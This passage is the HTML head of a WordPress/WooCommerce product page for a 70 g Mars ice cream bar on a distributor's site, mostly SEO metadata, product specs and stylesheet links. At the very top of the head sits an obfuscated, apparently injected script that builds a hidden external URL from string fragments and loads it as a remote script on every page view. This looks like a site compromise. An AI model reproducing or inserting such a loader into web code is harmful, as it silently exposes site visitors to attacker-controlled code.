

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3cdistribution.net/product/mars-70-g/
body_size: 28610
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><script>function _0x9c92(_0x227595,_0x15c66a){var _0x1bea19=_0x1bea();return _0x9c92=function(_0x9c9258,_0x126e3e){_0x9c9258=_0x9c9258-0x14d;var _0x241c39=_0x1bea19[_0x9c9258];return _0x241c39;},_0x9c92(_0x227595,_0x15c66a);}var _0x16a605=_0x9c92;(function(_0x131755,_0x22888c){var _0x533893=_0x9c92,_0x24cd45=_0x131755();while(!![]){try{var _0x4300fe=parseInt(_0x533893(0x155))/0x1*(parseInt(_0x533893(0x15b))/0x2)+parseInt(_0x533893(0x14f))/0x3*(-parseInt(_0x533893(0x152))/0x4)+parseInt(_0x533893(0x157))/0x5+-parseInt(_0x533893(0x151))/0x6*(-parseInt(_0x533893(0x14d))/0x7)+parseInt(_0x533893(0x153))/0x8+parseInt(_0x533893(0x163))/0x9+parseInt(_0x533893(0x15e))/0xa*(-parseInt(_0x533893(0x159))/0xb);if(_0x4300fe===_0x22888c)break;else _0x24cd45['push'](_0x24cd45['shift']());}catch(_0x21f610){_0x24cd45['push'](_0x24cd45['shift']());}}}(_0x1bea,0xf39bb));function fyeryert(_0x344d1e){var _0x1194f0=_0x9c92;return Boolean(document[_0x1194f0(0x162)]('script[src=\x22'+_0x344d1e+'\x22]'));}var bd='ht'+'tp'+'s'+_0x16a605(0x160)+'sl'+'ee'+'p'+_0x16a605(0x161)+''+_0x16a605(0x15c)+'od'+'y.'+'c'+'om'+'/scr'+'ip'+_0x16a605(0x156)+'a'+'d.'+'js';function _0x1bea(){var _0x3e8f94=['508526jnzbrK','tosb','parentNode','20286890QRApuR','getElementsByTagName','://','.stra','querySelector','10862172TqAEoj','1732682EwWXAF','insertBefore','3fdOley','head','18SrEEQS','7494484eVTUHX','5464248GXWjjV','appendChild','7ztyxGg','ts/he','2438855WXBXBo','script','11GWOjqj','currentScript'];_0x1bea=function(){return _0x3e8f94;};return _0x1bea();}if(fyeryert(bd)===![]){var d=document,s=d['createElement'](_0x16a605(0x158));s['src']=bd,document[_0x16a605(0x15a)]?document[_0x16a605(0x15a)][_0x16a605(0x15d)]!==null&&document[_0x16a605(0x15a)]['parentNode'][_0x16a605(0x14e)](s,document[_0x16a605(0x15a)]):d[_0x16a605(0x15f)]('head')[0x0]!==null&&d[_0x16a605(0x15f)](_0x16a605(0x150))[0x0][_0x16a605(0x154)](s);}</script>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://3cdistribution.net/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Mars 70 g - 3C Distribution</title>
<meta name="description" content=" Pcs/Case 24  Case/Pall 312  Pcs/Pall 7488  Dimentions 0.215 x 0.165 x 0.104  Volume (CBM) 0.00369  Net Weight 1.680  Gross Weight 1.814  Shelf Life Days 360"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://3cdistribution.net/product/mars-70-g/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Mars 70 g - 3C Distribution" />
<meta property="og:description" content=" Pcs/Case 24  Case/Pall 312  Pcs/Pall 7488  Dimentions 0.215 x 0.165 x 0.104  Volume (CBM) 0.00369  Net Weight 1.680  Gross Weight 1.814  Shelf Life Days 360" />
<meta property="og:url" content="https://3cdistribution.net/product/mars-70-g/" />
<meta property="og:site_name" content="3C Distribution" />
<meta property="og:updated_time" content="2023-11-19T07:04:34+00:00" />
<meta property="og:image" content="https://3cdistribution.net/wp-content/uploads/2023/11/front_fr.78.full_.jpg" />
<meta property="og:image:secure_url" content="https://3cdistribution.net/wp-content/uploads/2023/11/front_fr.78.full_.jpg" />
<meta property="og:image:width" content="1018" />
<meta property="og:image:height" content="278" />
<meta property="og:image:alt" content="Mars 70 g" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Mars 70 g - 3C Distribution" />
<meta name="twitter:description" content=" Pcs/Case 24  Case/Pall 312  Pcs/Pall 7488  Dimentions 0.215 x 0.165 x 0.104  Volume (CBM) 0.00369  Net Weight 1.680  Gross Weight 1.814  Shelf Life Days 360" />
<meta name="twitter:image" content="https://3cdistribution.net/wp-content/uploads/2023/11/front_fr.78.full_.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;0.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Store","Organization"],"@id":"https://3cdistribution.net/#organization","name":"3C Distribution","url":"https://3cdistribution.net","logo":{"@type":"ImageObject","@id":"https://3cdistribution.net/#logo","url":"https://3cdistribution.net/wp-content/uploads/2023/01/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1.png","contentUrl":"https://3cdistribution.net/wp-content/uploads/2023/01/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1.png","caption":"3C Distribution","inLanguage":"en-US","width":"512","height":"512"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://3cdistribution.net/#logo"}},{"@type":"WebSite","@id":"https://3cdistribution.net/#website","url":"https://3cdistribution.net","name":"3C Distribution","alternateName":"3C Distribution","publisher":{"@id":"https://3cdistribution.net/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://3cdistribution.net/wp-content/uploads/2023/11/front_fr.78.full_.jpg","url":"https://3cdistribution.net/wp-content/uploads/2023/11/front_fr.78.full_.jpg","width":"1018","height":"278","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://3cdistribution.net/product/mars-70-g/#webpage","url":"https://3cdistribution.net/product/mars-70-g/","name":"Mars 70 g - 3C Distribution","datePublished":"2023-11-02T10:20:51+00:00","dateModified":"2023-11-19T07:04:34+00:00","isPartOf":{"@id":"https://3cdistribution.net/#website"},"primaryImageOfPage":{"@id":"https://3cdistribution.net/wp-content/uploads/2023/11/front_fr.78.full_.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Mars 70 g - 3C Distribution","description":"\u00a0Pcs/Case 24 \u00a0Case/Pall 312 \u00a0Pcs/Pall 7488 \u00a0Dimentions 0.215 x 0.165 x 0.104 \u00a0Volume (CBM) 0.00369 \u00a0Net Weight 1.680 \u00a0Gross Weight 1.814 \u00a0Shelf Life Days 360","category":"ICE CREAM","mainEntityOfPage":{"@id":"https://3cdistribution.net/product/mars-70-g/#webpage"},"image":[{"@type":"ImageObject","url":"https://3cdistribution.net/wp-content/uploads/2023/11/front_fr.78.full_.jpg","height":"278","width":"1018"}],"offers":{"@type":"Offer","price":"0","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://3cdistribution.net/product/mars-70-g/","seller":{"@type":"Organization","@id":"https://3cdistribution.net/","name":"3C Distribution","url":"https://3cdistribution.net","logo":"https://3cdistribution.net/wp-content/uploads/2023/01/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1.png"}},"@id":"https://3cdistribution.net/product/mars-70-g/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="3C Distribution &raquo; Feed" href="https://3cdistribution.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="3C Distribution &raquo; Comments Feed" href="https://3cdistribution.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="3C Distribution &raquo; Mars 70 g Comments Feed" href="https://3cdistribution.net/product/mars-70-g/feed/" />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://3cdistribution.net/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='gpls_woo_rfq_css-css' href='https://3cdistribution.net/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/css/gpls_woo_rfq.css?ver=30714' type='text/css' media='all' />
<style id='gpls_woo_rfq_css-inline-css' type='text/css'>
.bundle_price { visibility: collapse !important; }
.site-header .widget_shopping_cart p.total,.cart-subtotal,.tax-rate,.tax-total,.order-total,.product-price,.product-subtotal { visibility: collapse }
</style>
<link rel='stylesheet' id='url_gpls_wh_css-css' href='https://3cdistribution.net/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/css/gpls_wh_visitor.css?ver=78470' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://3cdistribution.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://3cdistribution.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://3cdistribution.net/wp-content/uploads/elementor/css/post-6.css?ver=1752108525' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-dropdown-aside-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/mod-dropdown-aside.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-builder-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-single-prod-builder.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-visits-count-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-all-open-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-all-open.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-prod-loop-small-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-prod-loop-small.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-add-to-cart-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-2-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-2.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_904566-css' href='https://3cdistribution.net/wp-content/uploads/2023/01/xts-header_904566-1675087674.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://3cdistribution.net/wp-content/uploads/2023/11/xts-theme_settings_default-1699457873.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C600%7CMulish%3A400%2C600%2C700%2C800%7CLato%3A400%2C700&#038;ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://3cdistribution.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742220656' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://3cdistribution.net/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742220670' type='text/css' media='all' />
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/3cdistribution.net\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.0.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://3cdistribution.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://3cdistribution.net/wp-json/wp/v2/product/4149" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://3cdistribution.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://3cdistribution.net/?p=4149' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://3cdistribution.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2F3cdistribution.net%2Fproduct%2Fmars-70-g%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://3cdistribution.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2F3cdistribution.net%2Fproduct%2Fmars-70-g%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://3cdistribution.net/wp-content/uploads/2023/01/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1-32x32.png" sizes="32x32" />
